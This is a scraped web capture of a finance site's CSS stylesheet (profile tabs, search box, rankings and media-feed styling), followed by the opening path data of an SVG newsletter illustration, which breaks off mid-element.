	border: none!important;
	color: #000!important;
}

.seeking-aplpha-tab .nav-tabs a:hover {
	background-color: #fff!important;
	border: none;
	cursor: pointer;
}

.seeking-aplpha-tab .slider {
	display: inline-block;
	width: 100px;
	height: 4px;
	border-radius: 0px;
	background-color: #000;
	position: absolute;
	z-index: 1200;
	bottom: 0;
	transition: all .4s linear;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 0px;
}

.seeking-aplpha-tab .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	border: 0px;
	cursor: pointer;
	color: #303030;
}

.seeking-aplpha-tab .nav-tabs>li>a {
	border: 0px;
	cursor: pointer;
	text-align: center;
	color: #303030 !important;
    padding: 5px 20px 0;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>li>a {
	border: 0px;
	border-radius: 0px;
}

.seeking-aplpha-tab .tab-content {
	background-color: #fff;
	padding: 10px 20px 11px 20px;
	border-top: 1px solid #333333;
}

.seeking-aplpha-tab .nav-tabs p {
	margin-bottom: 0px;
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .profile-top-nav-count {
	font-weight: bold;
	font-style: normal;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
    line-height: 23px;
    max-width:100%;
}

.seeking-aplpha-tab #seeking-aplpha-popup .modal-content{
    border:0px;
    border-radius:5px;
}


.seeking-aplpha-tab #seeking-aplpha-popup   .modal-body {
        max-height: calc(100vh - 212px);
        overflow-y: auto;
    }
.seeking-aplpha-tab #seeking-aplpha-popup  .about-author-image{
        width: 130px;
        margin: 0 auto;
        margin-top:40px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .about-author-image img {
    padding: 0;
    border: 5px solid #f0f0f0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.seeking-aplpha-tab #seeking-aplpha-popup .media-heading h3 {
    font-size: 20px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 600;
    margin:0;
}
.seeking-aplpha-tab #seeking-aplpha-popup .author-bio-tags {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: normal;
    font-size:15px;
}
.seeking-aplpha-tab #seeking-aplpha-popup .contributor-since {
    font-size: 15px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
    margin-top:10px;
    margin-bottom:10px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company b {
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company span{
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
  
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content{
     margin-top:15px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content p{
    font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
 }

#seeking-aplpha-popup .modal-dialog{
    width:600px;
}

.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn{
    width: 40px;
	height: 40px;
	line-height: 42px;
    border-radius: 30px;
    background-color: #ebebeb;
}
.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn:focus{
    box-shadow:none !important;
    outline:none !important;
}
#total_time_show{
font-size: 17px;
font-weight: 600;
font-family: inherit;
/* float: left;
margin-bottom: 14px; */
padding: 5px 0px 15px;

}
.event_card{
	/* padding-bottom: 20px; */
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
	box-shadow: 0px 0px 10px 5px #dfdfdf;
	border-radius: 10px;
	/* border-radius: 15px; */
	overflow: hidden;
	position: relative;
	margin: 20px 0 10px;
}
.event_card .shop-meta{
	height: 110px;
    /* margin-bottom: 0px; */
    padding: 13px;
}
.tf-works .container-fluid{
	padding:auto 0 auto 0;
}
/* author-profile  css End*/

@media only screen and (max-width: 600px) {
	#profile-images .modal-dialog {
		width: 95%;
	}
	#profile-images .image-guide-line {
		margin-bottom: 22px;
    }
    .profile-section .profile-author-name{
        float:none;
        text-align:center;
    }
    #seeking-aplpha-popup .modal-dialog{
        width: 95%;
    }
   .seeking-aplpha-tab  .seeking-list{
    width:50%;
    float: left;
   }
   .Interviewed-name{
	margin-top: 20px;
    margin-bottom: 10px !important;
   }
  .Interviewed-name a {
	/* display: flex; */
    margin-bottom: 18px;
    margin-top: 27px;
   }
   .intro-text{
	margin-top: 10px;
    margin-bottom: 10px;
   }
   .article p, .subpage p{
	   /* padding:0 18px; */
	   font-size: 21px;
	   text-align: left;
   }
   .justifyleft a{
	word-break: break-all;
   }
   #total_time_show{
	   font-size:15px;
	   padding:0px 0px 10px;

   }
   h1.posttitle{
	font-size: 30px !important;
    line-height: 33px !important
}
   .caption{
	   margin:0px;
   }
   .article li,
.subpage li,
.article td,
.subpage td {
	font-size: 21px;
    margin-bottom: 10px;
    line-height: 30px;
}
ul.article-date span , .rss-subscribe i , .rss-subscribe input[type="submit"]{
     font-size: 12px;
    }
    .article-date li {
       padding: 5px 5px;
	    margin-bottom: 0px;
	    margin-top: 0;
	    line-height: 20px;
    }
    ul.article-date {
    padding: 10px 0;
    }
    ul.article-date.live-date {
    padding: 0px 0;
    }

    .article-btn .sliding-link {
   padding: 0px !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link{
	   font-size:13px !important;
   }
   /*li.rss_button {
    padding-right: 15px;
}*/
/* .mobile-col{
	padding:5px;
} */
.intro-text p{
	margin-bottom:2px !important;
}  
.logo-wrapper{
	padding-top:0px;
}
.Interviewed-name{
	margin-bottom:0px !important;
}
.article-date.live-date li{
	margin: 4px 0px !important;
}
.iframe-video{
	margin-bottom:0px !important;
}

.ul1 li{
	padding-left:15px;
	list-style: none;
	font-style: italic;
}
.ul1 li:before {
	content: '\f111';
    font-family: 'FontAwesome';
    float: left;
    margin-left: -1.5em;
    color: #222;
    font-size: 7px;
  }
  .dm-col-3>li>span, .dm-col-4>li>span, .dm-col-6>li>span{
	  margin:0px;;
  }
  .dm-col-6 ul li a{
	padding-left:8px;
  }
  .dm-col-3 ul li a{
	padding-left:8px;
  }
ul.article-date{
	padding:10px 0 0;
	overflow: auto;
    white-space: nowrap;
}
.article ul,
.subpage ul {
	margin-left: 0px;
    margin-bottom: 15px;
}
ul.article-date {
	border-top: #ccc 0px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}
li.article-btn {
    float: none!important;
    margin-top: 0px;
    margin-bottom: 0px;
}
.article-date.live-date li.article-btn {
    margin: 5px 0;
}
.article-date.live-date li {
    padding: 5px 4px;
}
.pr-list li a{
	 font-family: var(--font1);
	 color:#000;
	 font-weight:500;

}
.wealth-society-p .ul1 {
	margin-left:40px;
}
.flexslider .slides img{
	height:auto;
}
}

.slider-post .owl-stage-outer .title h4{
	font-family: var(--font1);
	font-weight:800  !important;
	
}


@media (min-width: 320px) and (max-width: 480px) {
  
	 .title h4{
		font-size:16px;
	
}

.ranking-page-heading{
	padding: 8px 0 !important;
}
.ranking-page-heading h3{
	margin-top: 8px;
    margin-bottom: 8px;
    line-height: 30px;
}
.follow-container {
    display: inline-flex;
    margin-left: 10px;
 }
 .follow-container .follow-btn--vertical {
    border-left: 1px solid #2269a1!important;
    padding: 13px 8px!important;
    margin-left: 0!important;
    border-radius: 0;
 }


 .follow-container .follower-count {
    margin-right: 4px!important;
    border-top: solid 1px rgb(0 0 0 / 27%)!important;
    margin-left: 0!important;
    margin-top: 0!important;
    border-radius: 0 3px 3px 0px!important;
    }

/*.bdiv{
    font-size: small;
    position: relative;
    bottom: 0;
   top:10px

}*/

/* @media only screen and (max-width: 600px) {
	
  } */

  @media only screen and (max-width: 600px) {
	.subpage  .loginmodal{
		position: relative;
		top: 0px;
	}
	.subpage .navbar-brand i{
	margin-left:15px;
	}
	.logo-wrapper img{
		max-width: 100%;
        width: 200px !important;
    	margin-left: -2px !important;
	}
	.article>h3{
		font-size: 30px !important;
		line-height: 33px !important;
	}
	#heading-fixed{
	background-color: white;
    position: sticky;
    top: 0px;
    padding: 10px 0px;
	z-index:1;
	}
  }

.welath-society-content h2 {
    font-size: 30px;
    line-height: 28px;
    margin-bottom: 15px;
    color: #000;

}
.welath-society-content h3 {
color: #000;
}
.welath-society-content p {
font-family: var(--font1);
font-weight: 500;
font-size: 19px;
color: #000;
text-align: justify;
line-height: 30px;
}
.ranking-index {
    background: #3b5998;
    color: #fff;
    text-align: center;
    border-radius: 3px;
      margin: 30px 0;
    padding: 8px;
}
.ranking-index h4 {
    font-size: 20px;
    font-weight: 500!important;
    margin: 0;
}

.ranking-box.clearfix {
    margin: 30px 0 19px;
    text-align: center;
    border: solid 2px #111;
    padding: 10px;
    text-decoration: none;
    display: inline-block;
    width: 100%;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 20px;
}
.ranking-list .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}
.para-text p{
	font-family: var(--font1);
	font-weight: 500;
	font-size: 19px;
	color: #000;
	text-align: justify;
	line-height: 30px;
}
.welath-society-content .button-4{
	width: 100%;
    height: 50px;
    border: 2px solid #111111;
    float: left;
    text-align: center;
    cursor: pointer;
    position: relative;
    box-sizing: border-box;
    overflow: hidden;
    margin-bottom: 20px;
}
.ranking-list .button-4:hover {
    border-color: #3b5998;
}
.ranking-list .button-4 a{
    font-size: 17px;
    color: #000;
    text-decoration: none;
    line-height: 50px;
    transition: all .5s ease;
    z-index: 2;
    position: relative;
    font-weight: 600;
}
.ranking-list .eff-4{
     width: 100%;
    height: 50px;
    left: -100%;
    background: #3b5998;
    position: absolute;
    transition: all .5s ease;
    z-index: 1;
}
.ranking-list .button-4:hover .eff-4{
  left:0;
}
.ranking-list .button-4:hover a{
  color:#fff;
}
.welath-society-content .table-bordered td , .welath-society-content .table-bordered th {
    padding: 15px!important;
}
}
.article-btn{
	float:right;
}
/* .article-btn .sliding-link{
	background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:17px !important;
} */
 /* Small Devices, Tablets */
.my-calander{
	font-size:16px !important;
}
 

  @media only screen and (min-width: 768px) {
	
  }



/* Desktops and laptops ----------- */
@media only screen  and (min-width : 1224px) {
/************************search box-css************/
 .nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  right: 0px;
bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}


.search-area .src-input::-webkit-input-placeholder { /* Edge */
	color: #fff;
  }
  
.search-area .src-input:-ms-input-placeholder { /* Internet Explorer */
	color: #FFF;
  }
  
.search-area .src-input::placeholder {
	color: #fff;
  }

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 25px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 12px;
  right:20px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
.moblie-search{
	display:none;
}
}


@media only screen and (max-width: 600px) {
 .desktop-search{
 	display:none;
 }
.nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  left: -18px;
	bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 17px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 15px;
  right:-190px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
}





@media (min-width: 320px) and (max-width: 480px) {
  
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
	
 }
 @media (min-width: 768px) and (max-width: 1024px) {
   
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
   
 }



 @media only screen and (min-width: 768px) and (max-width: 991px){
	#firstslider .slides li .post-thumb{
		bottom:0px !important;
	}
	.post-thumb{
		padding:0px !important;
		border:0px !important;
	}
	.desktop-search{
		display:none;
	}
	.moblie-search{
		display:none;
	}
}
.ranking-page-heading{
	
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    background: #fff;
    z-index: 99;
    padding: 10px 0;

}
.ranking-page-heading h3{
	margin-top: 10px;
	color:#222;
}

.scroll-bar-fix {
	padding: 15px;
	box-shadow: 0 0 6px #eee;
	border-radius: 5px;
	width: 100%;
	height: 70vh;
	overflow: auto;
	
  }
  .scroll-bar-fix table {
	width: 100%;
  }
.client_img{
	border: 1px solid #eee;
    padding: 0px 0 0;
    box-shadow: 0 0 6px #eee;
	margin-bottom:20px;
	
}
.client-name{
	margin-top: 10px;
    text-align: center;
    padding: 0px 10px 5px 10px;
	min-height:auto;
}
.client-name p {
	text-align: center;
	margin-bottom: 0;
	font-size: 16px;
}

.Contribute-btn{
    font-size: 18px;
    color: #fff;
    padding: 12px 35px;
    text-align:center;
    background: #0e599c;
    border-radius: 3px;
    display:block;
   }
   .Contribute-btn:hover {
       color:#fff;
       background: #222;
   }

   .Contribute-btn:focus{
       color:#fff;
       background: #222;
   }
   .subscribe_newsletter  a img{
	   width:220px;
	   margin:0 auto;
	   display:block;
	   text-align: center;
   }


.filter-search .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter-search .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter-search .panel-body{
	padding:5px !important;
}
   /* live.theasianbanker-css code */
   #px_he{
	display: inline-block;
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    font-size: 16px;
    font-size: 1rem;
    vertical-align: top;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
    text-align: left;
    margin-bottom: 20px;
    height: auto;
    min-height: 500px
   }
  .contentBOx p{

    margin-top: 10px;
    color: #959393;
  

    text-overflow: ellipsis;
    white-space: normal;
    word-wrap: break-word;
    overflow: hidden;
    line-height: 1.3em;
    /* text-align: justify; */
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
   }
   .contentBOx .headingBX {
	margin: 15px 0 15px !important;
    text-transform: initial;
    line-height: 18px;
    font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
	display:inline-block;
	min-height:70px;
}
   
 .boxIneerHld  .post-date {
	display: none;
}
.boxIneerHld .fa-volume-up{
	display:none;
}
#paging2 {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	float: right;
}

#paging2 li {
	display: inline;
}

#paging2 li a.active {
	background-color: #005FA6;
	color: #fff
}

#paging2 li a {
	display: block;
	text-decoration: none;
	color: #000;
	padding: 5px 10px;
	border: 1px solid #ddd;
	float: left;
	font-family: var(--font1);
	font-weight: bold;
	font-size: 14px;
}

#paging2 li a:hover:not(.active) {
	background: #ddd;
}

.mediafeed .list_mediafeed{
	margin:0px;
	padding:0px;
	margin-left: 20px;
}
.mediafeed .list_mediafeed .meidafeed-date{
	line-height: 1.4em;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
}
.mediafeed .list_mediafeed  .date_media {
    float: left;
    display: block;
    min-width: 110px;
    font-size: 16px;
    font-family: var(--font1);
    font-weight: 500;
}
.mediafeed .list_mediafeed .meidafeed-data{
	margin-left:15px;
}
.mediafeed .list_mediafeed  .meidafeed-data a {
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.mediafeed .list_mediafeed  .meidafeed-data a:hover{
	color: var(--colorcode2) !important;
	text-decoration: none !important;
}

.Interviewed-name{
	width: 100%;
    display: inline-block;
    margin-bottom: 0 !important;
    line-height: 0 !important;
}

.hostingModa .modal-dialog{
    width: 900px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wealthandsociety.com/assets/newsletter/New_message.svg
body_size: 12923
content:
<svg id="b9d38392-7b4e-42de-852c-494fd56f919b" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="614.24714" height="528.65003" viewBox="0 0 614.24714 528.65003"><path d="M489.06465,258.67168c-4.93763-26.4263,2.83614-56.49071,24.44276-72.48657a123.86324,123.86324,0,0,0,25.82184,81.0254c6.93546,8.88938,15.575,18.05438,15.3066,29.32608-.16685,7.01352-3.95987,13.54729-8.95834,18.46962-4.99885,4.92244-11.15635,8.4713-17.24023,11.96495l-.947,1.47318C509.65591,308.328,494.00227,285.098,489.06465,258.67168Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M513.9011,186.5891a105.86983,105.86983,0,0,0-6.98908,64.76136,45.59136,45.59136,0,0,0,4.82768,13.44405,26.14858,26.14858,0,0,0,9.87837,9.58161c3.77061,2.17874,7.87983,3.9707,11.05516,7.02808a16.01085,16.01085,0,0,1,4.71318,12.21634c-.152,5.62259-2.31531,10.85523-4.60862,15.8988-2.5463,5.59992-5.27982,11.37615-5.11468,17.672.02.76283-1.16482.74927-1.1848-.01241-.28731-10.95373,7.6319-19.75079,9.39647-30.26133.82338-4.90441.17374-10.08666-3.27429-13.88828-3.01516-3.32434-7.25105-5.17585-11.08793-7.34888a27.90244,27.90244,0,0,1-10.008-9.00887,42.14771,42.14771,0,0,1-5.32674-13.20884,102.71242,102.71242,0,0,1-2.32806-32.01772,107.74713,107.74713,0,0,1,9.03456-35.46463c.31048-.69431,1.32523-.08107,1.01677.6087Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M505.03917,244.42165a15.88383,15.88383,0,0,1-16.57127-12.18326c-.17318-.74241.97237-1.04641,1.14578-.303a14.70808,14.70808,0,0,0,15.4379,11.30147c.76028-.05715.74352,1.128-.01241,1.18479Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M519.56073,273.52321a30.61483,30.61483,0,0,0,7.6736-20.95005c-.01731-.76288,1.16751-.74955,1.1848.0124a31.844,31.844,0,0,1-8.0294,21.7842c-.5077.57079-1.33395-.27886-.829-.84655Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M506.205,209.93055a8.991,8.991,0,0,0,7.98705-2.99869c.50022-.577,1.326.27336.829.84655a10.07516,10.07516,0,0,1-8.82846,3.33694.61233.61233,0,0,1-.5862-.5986.59543.59543,0,0,1,.5986-.5862Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M601.86634,208.04366c-.3021.36914-.60419.73828-.90372,1.1171a118.40568,118.40568,0,0,0-10.837,15.85813c-.25247.4268-.5019.86314-.74157,1.29631a124.827,124.827,0,0,0-14.56489,43.58858,121.22208,121.22208,0,0,0-1.1114,18.385c.13349,8.49015.95374,17.685-1.6487,25.49357a20.79625,20.79625,0,0,1-.93652,2.39744l-41.76165,13.30563c-.11009-.01739-.21761-.02516-.32816-.0424l-1.64313.6075c-.02711-.31672-.04842-.64578-.07553-.9625-.01649-.18365-.02368-.37027-.04017-.55392-.00805-.12338-.01565-.247-.03-.35783-.00283-.041-.00519-.08226-.005-.11384-.01432-.11087-.01584-.21537-.02712-.31671-.12421-1.83906-.23913-3.68114-.33449-5.52939-.003-.00954-.003-.00954.00322-.022-.7168-14.07671-.26472-28.33693,2.33742-42.07519.07843-.41331.15335-.836.25085-1.25539a115.67539,115.67539,0,0,1,5.11549-18.17043,102.26,102.26,0,0,1,4.12386-9.4897,85.03657,85.03657,0,0,1,15.43659-21.64774c12.4587-12.68053,28.83417-21.23539,46.38074-21.50476C600.97441,208.04451,601.41443,208.04069,601.86634,208.04366Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M601.94133,208.60361A105.86977,105.86977,0,0,0,557.37014,256.104a45.5906,45.5906,0,0,0-4.23962,13.64092,26.14853,26.14853,0,0,0,2.11853,13.59783c1.69887,4.00977,3.901,7.91459,4.59553,12.2675a16.01084,16.01084,0,0,1-3.59186,12.59173c-3.50659,4.39778-8.38425,7.27332-13.25191,9.91959-5.40461,2.93818-11.06486,5.9044-14.72356,11.03072-.4433.62113-1.38115-.103-.93852-.72323,6.3655-8.91892,17.985-11.175,25.722-18.50465,3.61022-3.42017,6.2116-7.949,5.74737-13.06037-.40595-4.46963-2.67333-8.49826-4.42856-12.54337a27.9024,27.9024,0,0,1-2.56685-13.21857,42.1476,42.1476,0,0,1,3.69953-13.75359,102.71244,102.71244,0,0,1,17.41805-26.966A107.7471,107.7471,0,0,1,601.496,207.50543c.66593-.36744,1.10694.73315.44536,1.09818Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M560.04639,249.44417a15.88383,15.88383,0,0,1-5.89607-19.7047c.30871-.697,1.40639-.25007,1.09727.4479a14.70809,14.70809,0,0,0,5.522,18.31828c.64145.41211-.08546,1.34828-.72323.93852Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M554.11989,281.42311a30.61484,30.61484,0,0,0,18.74032-12.1074c.44549-.61954,1.38347.10445.93853.72323a31.844,31.844,0,0,1-19.52662,12.55921c-.749.15008-.89719-1.02578-.15223-1.175Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M581.74329,222.60689a8.991,8.991,0,0,0,8.18263,2.41447c.74676-.1595.89413,1.01658.15224,1.175a10.07517,10.07517,0,0,1-9.0581-2.651.61234.61234,0,0,1-.10765-.83089.59542.59542,0,0,1,.83088-.10764Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M727.45024,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716L785.606,417.414,769.9375,428.58158a7.18313,7.18313,0,0,1-8.61813-.21L721.546,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M766.77166,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.2213,11.2213,0,0,1,13.56639,17.87792l-14.27229,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,766.77166,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M797.78041,351.65092c2.56215-8.16547,8.38856-15.65455,16.44635-18.41493,8.05827-2.76037,19.8576,1.44458,25.91561,7.48209,11.08127,11.04382,11.42231,24.56342,3.809,36.55274-1.51431-.08015-6.73962-.13944-8.27227-.19684L833.511,369.8477v7.15505c-11.96283-.3697-24.41723-.13822-36.87838.10116C795.51571,368.61534,795.21826,359.81639,797.78041,351.65092Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><polygon points="502.281 507.932 491.37 507.932 486.179 465.845 502.283 465.846 502.281 507.932" fill="#ffb6b6"/><polygon points="569.528 507.932 558.617 507.932 553.426 465.845 569.53 465.846 569.528 507.932" fill="#ffb6b6"/><polygon points="537.668 249.442 540.14 255.87 539.646 262.299 491.259 279.058 493.66 250.926 499.099 244.498 537.668 249.442" fill="#ffb6b6"/><circle cx="522.36888" cy="174.31461" r="17.28172" fill="#ffb7b7"/><path d="M841.37788,464.61289V475.5963s12.85615,16.70676,5.93361,29.56291L867.14676,676.251H846.37913L811.70984,531.86045,796.9324,673.28422H779.13157l-2.1222-112.47687a239.05247,239.05247,0,0,1,14.56725-86.79921l0-.00005Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M803.37069,337.48574A21.70637,21.70637,0,0,1,836.372,356.42966c-9.66.44425-19.80767.5599-30.09732.57988l-2.43178-5.9516-1.43366,5.956q-4.703-.00045-9.42385-.01237A22.16336,22.16336,0,0,1,803.37069,337.48574Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M800.03827,714.325H792.2958l-1.382-7.30982-3.5395,7.30982H766.83942a4.61606,4.61606,0,0,1-2.623-8.41464L780.615,694.585v-7.39l17.24842,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M868.27476,714.325h-7.74247l-1.382-7.30982-3.5395,7.30982H835.07592a4.61606,4.61606,0,0,1-2.623-8.41464L848.85147,694.585v-7.39l17.24841,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M849.2407,499.83848a134.7058,134.7058,0,0,0-2.93757-39.38028c-3.67033-16.29464-8.33459-37.02845-8.425-37.56438a.19946.19946,0,0,1-.00278-.03174l-1.42171-30.37091a.351.351,0,0,0-.33881-.33437l-9.83314-.33052a.351.351,0,0,1-.33919-.35079v0a5.57828,5.57828,0,0,0-5.57829-5.57828H800.72491a5.22274,5.22274,0,0,0-5.17988,4.57191.34673.34673,0,0,1-.35288.312l-7.64219-.25686a.351.351,0,0,0-.34658.24542l-.53158,1.68889a176.94738,176.94738,0,0,0-6.27367,76.8496c.92543,6.85665.50577,17.16646.15574,22.91022a4.27118,4.27118,0,0,0,4.02009,4.52729c14.20708.81747,54.43317,20.28092,64.06364,10.9885C848.66084,507.71177,848.91726,504.28384,849.2407,499.83848Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M770.45153,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716,9.99456,13.0843-15.66849,11.16755a7.18313,7.18313,0,0,1-8.61813-.21L764.54725,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M809.773,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.22131,11.22131,0,0,1,13.5664,17.87792l-14.2723,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,809.773,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="45" cy="423.69547" r="45" fill="#f0f0f0"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M318.30109,404.47143a6.26246,6.26246,0,0,0-3.07482,8.29487L395.7018,588.04862a6.26245,6.26245,0,0,0,8.29486,3.07482L730.10484,441.40082a6.26245,6.26245,0,0,0,3.07482-8.29486L652.70414,257.82364a6.26246,6.26246,0,0,0-8.29487-3.07482Z" transform="translate(-292.87643 -185.67498)" fill="#e4e4e4"/><path 